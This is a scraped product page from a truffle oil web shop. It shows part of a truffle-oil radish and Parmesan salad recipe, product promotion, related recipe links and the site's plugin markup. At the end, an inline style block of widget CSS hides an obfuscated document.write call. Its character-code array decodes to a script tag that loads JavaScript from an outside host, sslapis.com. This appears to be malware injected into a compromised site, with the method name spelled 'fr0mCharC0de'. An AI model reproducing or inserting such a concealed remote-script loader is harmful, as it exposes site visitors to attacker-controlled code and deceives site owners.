<h4 data-start="4597" data-end="4630"><strong data-start="4602" data-end="4630">Step 3: Add the Parmesan</strong></h4>
<p data-start="4631" data-end="5112">The next step is to add the shaved Parmesan. Sprinkle it generously over the salad for a sharp, salty, and nutty flavor. Using a vegetable peeler to create delicate Parmesan shavings will give the salad a restaurant-quality presentation. Parmesan’s distinctive taste complements the white truffle oil’s richness, while its saltiness enhances the overall flavor profile. If you want a bolder cheese flavor, consider using Pecorino Romano or Grana Padano as alternatives to Parmesan.</p>
<h4 data-start="5114" data-end="5145"><strong data-start="5119" data-end="5145">Step 4: Toss and Serve</strong></h4>
<p data-start="5146" data-end="5769">After all the ingredients have been added, gently toss everything together. Be careful not to crush the radishes or overwork the delicate spring greens. The goal is to ensure that each ingredient is evenly coated with the dressing and Parmesan. Once tossed, serve the salad immediately for the freshest taste and the best texture. If desired, add additional cracked black pepper for a little extra heat, or drizzle a bit more Giorgio White Truffle Oil over the salad to enhance the truffle aroma. For a more sophisticated touch, you can garnish with microgreens or edible flowers to make the presentation even more elegant.</p>
<h3 data-start="5771" data-end="5798"><strong data-start="5775" data-end="5798">Serving Suggestions</strong></h3>
<p data-start="5800" data-end="5941">This White Truffle Oil Radish and Parmesan Salad can be enjoyed in many different ways. Here are some ideas for pairing it with other dishes:</p>
<ol data-start="5943" data-end="7337">
<li data-start="5943" data-end="6206">
<p data-start="5946" data-end="6206"><strong data-start="5946" data-end="5971">Pairing with Proteins</strong>: This salad makes an excellent side dish for grilled chicken, seared scallops, or a perfectly cooked filet mignon. The light, fresh nature of the salad contrasts beautifully with the richness of the proteins, creating a balanced meal.</p>
</li>
<li data-start="6208" data-end="6433">
<p data-start="6211" data-end="6433"><strong data-start="6211" data-end="6235">Adding Nuts or Seeds</strong>: For extra texture and crunch, you can sprinkle toasted pine nuts, walnuts, or sunflower seeds on top of the salad. These will add depth and a pleasant contrast to the soft greens and sharp cheese.</p>
</li>
<li data-start="6435" data-end="6689">
<p data-start="6438" data-end="6689"><strong data-start="6438" data-end="6463">Enhancing with Fruits</strong>: Adding thinly sliced pears or apples brings a touch of sweetness that balances the salad’s peppery and savory flavors. You can also try dried fruits such as cranberries or figs for an extra layer of complexity and sweetness.</p>
</li>
<li data-start="6691" data-end="6915">
<p data-start="6694" data-end="6915"><strong data-start="6694" data-end="6714">Making it a Meal</strong>: To turn this salad into a heartier dish, serve it with crusty baguette slices or top it with a poached egg. You could also add a grain such as quinoa or farro to make it more filling and substantial.</p>
</li>
<li data-start="6917" data-end="7094">
<p data-start="6920" data-end="7094"><strong data-start="6920" data-end="6943">Dressing Variations</strong>: Experiment with the dressing by adding a bit of honey for a hint of sweetness or a touch of Dijon mustard to introduce some tanginess and complexity.</p>
</li>
<li data-start="7096" data-end="7337">
<p data-start="7099" data-end="7337"><strong data-start="7099" data-end="7115">Wine Pairing</strong>: This salad pairs wonderfully with a crisp white wine such as Sauvignon Blanc or a lightly oaked Chardonnay. The acidity of the wine will complement the richness of the truffle oil and the sharp saltiness of the Parmesan.</p>
</li>
</ol>
<h3 data-start="7339" data-end="7381"><strong data-start="7343" data-end="7381">Why Use Giorgio White Truffle Oil?</strong></h3>
<p data-start="7383" data-end="7831">Giorgio White Truffle Oil is crafted from the finest truffle essence combined with extra-virgin olive oil, making it a premium product that can elevate any dish. Its rich, earthy flavor and aromatic profile enhance the natural flavors of ingredients in ways that ordinary oils simply cannot replicate. When you use Giorgio White Truffle Oil in dishes like this salad, it brings a layer of luxury and sophistication to even the simplest ingredients.</p>
<p data-start="7833" data-end="8286">For those who enjoy experimenting with flavors in the kitchen, Giorgio Truffle Oil is incredibly versatile. Beyond salads, it can be used as a finishing oil for pasta, risotto, or even popcorn. It works beautifully over roasted vegetables, or you can create a truffle aioli for dipping fries or spreading on sandwiches. Whether you’re using it to finish a dish or as a key component in a recipe, Giorgio Truffle Oil will always add a touch of decadence.</p>
<h3 data-start="8288" data-end="8337"><strong data-start="8292" data-end="8337">Explore More Giorgio Truffle Oil Products</strong></h3>
<p data-start="8339" data-end="8646">If you enjoy the unique flavor of Giorgio White Truffle Oil, you may also want to explore other products offered by Giorgio, such as their Black Truffle Oil. Both oils are made with high-quality truffle essence and extra-virgin olive oil, and can be used to add a luxurious touch to your culinary creations.</p>
<p data-start="8648" data-end="8845">Other Giorgio products to try include their truffle-infused balsamic vinegar and truffle salt. These can further enhance the flavors in your dishes, adding depth and richness to a variety of meals.</p>
<h3 data-start="8847" data-end="8869"><strong data-start="8851" data-end="8869">Final Thoughts</strong></h3>
<p data-start="8871" data-end="9467" data-is-last-node="" data-is-only-node="">The White Truffle Oil Radish and Parmesan Salad is an elegant and easy-to-make dish that adds a touch of luxury to any meal. With its fresh greens, peppery radishes, and nutty Parmesan, all enhanced by the rich flavor of truffle oil, this salad is perfect as a light appetizer, a side dish, or a starter for a larger meal. Whether you’re entertaining guests or treating yourself to something special, this salad offers a sophisticated combination of flavors that will impress everyone at the table. Enjoy experimenting with different ingredients and pairings to make this salad uniquely your own!</p>
</div>
</div>
</div>
</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5becf42e8b722" data-node="5becf42e8b722">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	</div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-content fl-node-5c4747d9767ac" data-node="5c4747d9767ac">
	<div class="fl-module-content fl-node-content">
		<div class="sfsiaftrpstwpr"  style=""><div class='sfsi_plus_Sicons left' style='float:left'><div class='sfsi_plus_Sicons_text_wrapper' style='display: inline-block;margin-bottom: 0; margin-left: 0; margin-right: 8px; margin-top: 0; vertical-align: middle;width: auto;'><span>Please follow and like us:</span></div><div class='sf_subscrbe' style='display: inline-block;vertical-align: middle;width: auto;'><a href="https://follow.it/now" target="_blank"><img decoding="async" src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/visit_icons/Follow/icon_Follow_en_US.png" /></a></div><div class='sf_fb' style='display: inline-block;vertical-align: middle;width: auto;'><div class="fb-like" data-href="https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/" data-action="like" data-size="small" data-show-faces="false" data-share="false" data-layout="button" ></div></div><div class='sf_fb' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgiorgiotruffleshop.com%2Fproduct%2Fwhite-truffle-oil-radish-and-parmesan-salad-recipe%2F' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://x.com/intent/post?text=White+Truffle+Oil+Radish+and+Parmesan+Salad+Recipe https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/'style='display:inline-block' >
			<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' />
		</a></div><div class='sf_pinit' style='display: inline-block;text-align:left;vertical-align: middle;'><a href='https://www.pinterest.com/pin/create/button/?url=https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/' data-pin-custom='true' target='_blank' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='Pin Share' title='Pin Share' src='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/images/share_icons/en_US_save.svg' /></a></div></div></div>	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-60770c7b087c3" data-node="60770c7b087c3">
			<div class="fl-col fl-node-60770c7b08910 fl-col-bg-color" data-node="60770c7b08910">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-related-products fl-node-5bb50ea0641dd relatedproduct-main" data-node="5bb50ea0641dd">
	<div class="fl-module-content fl-node-content">
		
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5086 status-publish first instock product_cat-recipes-truffle product_cat-recipes-truffle-soup has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/truffle-creamy-chicken-and-wild-rice-soup-recipe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1225190632-scaled-1-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Truffle Creamy Chicken and Wild Rice Soup Recipe" decoding="async" /><h2 class="woocommerce-loop-product__title">Truffle Creamy Chicken and Wild Rice Soup Recipe</h2>
</a><div class="msy-loop-actions"><a href="https://giorgiotruffleshop.com/product/truffle-creamy-chicken-and-wild-rice-soup-recipe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5086" data-quantity="1" class="button product_type_simple" data-product_id="5086" data-product_sku="" aria-label="Read more about &ldquo;Truffle Creamy Chicken and Wild Rice Soup Recipe&rdquo;" data-success_message="">Read more</a><a class="button msy-details-btn" href="https://giorgiotruffleshop.com/product/truffle-creamy-chicken-and-wild-rice-soup-recipe/">Product Details</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5086" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5098 status-publish instock product_cat-recipe-truffle-pasta product_cat-recipes-truffle product_cat-truffle-main-course-recipes has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/lobster-pasta-white-truffle-oil-recipe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1357974560-scaled-1-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lobster Pasta with White Truffle Oil Recipe" decoding="async" /><h2 class="woocommerce-loop-product__title">Lobster Pasta with White Truffle Oil Recipe</h2>
</a><div class="msy-loop-actions"><a href="https://giorgiotruffleshop.com/product/lobster-pasta-white-truffle-oil-recipe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5098" data-quantity="1" class="button product_type_simple" data-product_id="5098" data-product_sku="" aria-label="Read more about &ldquo;Lobster Pasta with White Truffle Oil Recipe&rdquo;" data-success_message="">Read more</a><a class="button msy-details-btn" href="https://giorgiotruffleshop.com/product/lobster-pasta-white-truffle-oil-recipe/">Product Details</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5098" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5041 status-publish instock product_cat-recipes-truffle product_cat-recipes-truffle-soup has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/minestrone-soup-white-truffle-oil-recipe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1225428789-scaled-1-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Minestrone Soup with White Truffle Oil Recipe" decoding="async" /><h2 class="woocommerce-loop-product__title">Minestrone Soup with White Truffle Oil Recipe</h2>
</a><div class="msy-loop-actions"><a href="https://giorgiotruffleshop.com/product/minestrone-soup-white-truffle-oil-recipe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5041" data-quantity="1" class="button product_type_simple" data-product_id="5041" data-product_sku="" aria-label="Read more about &ldquo;Minestrone Soup with White Truffle Oil Recipe&rdquo;" data-success_message="">Read more</a><a class="button msy-details-btn" href="https://giorgiotruffleshop.com/product/minestrone-soup-white-truffle-oil-recipe/">Product Details</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5041" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5056 status-publish last instock product_cat-recipes-truffle product_cat-recipes-truffle-soup has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://giorgiotruffleshop.com/product/white-chicken-chili-with-white-truffle-oil-recipe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="375" height="400" src="https://giorgiotruffleshop.com/wp-content/uploads/2024/08/iStock-1298289542-scaled-1-375x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Chicken Chili with White Truffle Oil Recipe" decoding="async" /><h2 class="woocommerce-loop-product__title">White Chicken Chili with White Truffle Oil Recipe</h2>
</a><div class="msy-loop-actions"><a href="https://giorgiotruffleshop.com/product/white-chicken-chili-with-white-truffle-oil-recipe/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5056" data-quantity="1" class="button product_type_simple" data-product_id="5056" data-product_sku="" aria-label="Read more about &ldquo;White Chicken Chili with White Truffle Oil Recipe&rdquo;" data-success_message="">Read more</a><a class="button msy-details-btn" href="https://giorgiotruffleshop.com/product/white-chicken-chili-with-white-truffle-oil-recipe/">Product Details</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5056" class="screen-reader-text">
			</span>
</li>

			
		</ul>
      <div class="right_side_viewmore">
      <a href="">View More</a>
      </div>
	</section>
	<script>
var url = jQuery('.woocommerce-breadcrumb a:last').attr('href');
if(url){
    jQuery('.right_side_viewmore a').attr('href', url);
}
</script>	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb50ea064129" data-node="5bb50ea064129">
			<div class="fl-col fl-node-5bb50ea064164 fl-col-bg-color" data-node="5bb50ea064164">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-meta fl-node-5bb50ea0640ef singlemeta" data-node="5bb50ea0640ef">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://giorgiotruffleshop.com/product-category/recipes-truffle/" rel="tag">Recipes Truffle</a></span>
	
	
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-5bb517c038aa3 commentmain" data-node="5bb517c038aa3">
	<div class="fl-module-content fl-node-content">
		<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;White Truffle Oil Radish and Parmesan Salad Recipe&rdquo;</span><p class="must-log-in">You must be <a href="https://giorgiotruffleshop.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-upsells fl-node-5bb50ea064219 userdisplay-main" data-node="5bb50ea064219">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-4766 fl-builder-global-templates-locked" data-post-id="4766" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d9ac50116 fl-row-default-height fl-row-align-center" data-node="5bb4d9ac50116">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4db184b824" data-node="5bb4db184b824">
			<div class="fl-col fl-node-5bb4db184b9dd fl-col-bg-color" data-node="5bb4db184b9dd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bb4db1587a1f fl-animation fl-fade-in" data-node="5bb4db1587a1f" data-animation-delay="0.0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-19539 size-medium" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png" alt="Giorgio Truffle Oil Logo - Full" height="175" width="300" title="giorgio-truffle-oil-logo-full-NEW"  itemprop="image" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-768x448.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-600x350.png 600w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png 960w" sizes="(max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
<style>.fl-node-5bb4db1587a1f.fl-animation:not(.fl-animated){opacity:0}</style></div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb4db50c0581" data-node="5bb4db50c0581">
			<div class="fl-col fl-node-5bb4db4725d17 fl-col-bg-color" data-node="5bb4db4725d17">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5bb4db6035d29" data-node="5bb4db6035d29">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://giorgiotruffleshop.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb4d9ac50151 fl-col-group-equal-height fl-col-group-align-center" data-node="5bb4d9ac50151">
			<div class="fl-col fl-node-5bb4d9ac501d9 fl-col-bg-color fl-col-small" data-node="5bb4d9ac501d9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bb4dadfeb055" data-node="5bb4dadfeb055">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-19535 size-full" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/free-shipping-75-new.png" alt="Free Shipping Over $75 Icon" height="126" width="200" title="free-shipping-75-new"  itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb4d9ac5018b fl-col-bg-color fl-col-small" data-node="5bb4d9ac5018b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bb4d9ac5024f" data-node="5bb4d9ac5024f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>At Giorgio Truffles, we offer a line of Organic products in all of our categories. Our ingredients are from local farmers and top producers in  California and Italy.  All of our products are hand crafted in small batches to ensure quality.</p>
<p><strong>FDA Inspected Food Facility. Peanut and Tree Nut Free.</strong></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d9ac50008 fl-row-default-height fl-row-align-center" data-node="5bb4d9ac50008">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d9ac50056" data-node="5bb4d9ac50056">
			<div class="fl-col fl-node-5bb4d9ac5009b fl-col-bg-color" data-node="5bb4d9ac5009b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bb4d9ac500da" data-node="5bb4d9ac500da">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="font-size: 14px;">© 2024 <a href="https://giorgiotruffleshop.com/">Giorgio Truffle Shop</a>. <a href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping &amp; Return Policy</a>. Powered by&nbsp;<a href="https://www.truemtn.com/">True Mtn</a></span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!--facebook like and share js -->
        <script async defer type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
        <div id="fb-root"></div>

		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            <div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-cart2"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://giorgiotruffleshop.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://giorgiotruffleshop.com"}},{"@type":"ListItem","position":2,"item":{"name":"Recipes Truffle","@id":"https://giorgiotruffleshop.com/product-category/recipes-truffle/"}},{"@type":"ListItem","position":3,"item":{"name":"White Truffle Oil Radish and Parmesan Salad Recipe","@id":"https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/"}}]}</script>        <style>
            /* Hide all PayPal smart button containers */
            .paypal-smart-button-container,
            .paypal-buttons,
            .ppcp-button-wrapper,
            .wc-block-components-checkout-express-payment,
            .ppc-button-wrapper,
            .woocommerce-gateway-paypal-express-button,
            .wc_ppcp_button,
            .ppcp-messages,
            .wc-block-components-express-checkout-container {
                display: none !important;
            }
        </style>

        <script>
            document.addEventListener("DOMContentLoaded", function () {
                let selectors = [
                    ".paypal-smart-button-container",
                    ".paypal-buttons",
                    ".ppcp-button-wrapper",
                    ".wc-block-components-checkout-express-payment",
                    ".ppc-button-wrapper",
                    ".woocommerce-gateway-paypal-express-button",
                    ".wc_ppcp_button",
                    ".ppcp-messages",
                    ".wc-block-components-express-checkout-container"
                ];

                selectors.forEach(sel => {
                    document.querySelectorAll(sel).forEach(el => {
                        el.style.display = "none";
                    });
                });
            });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
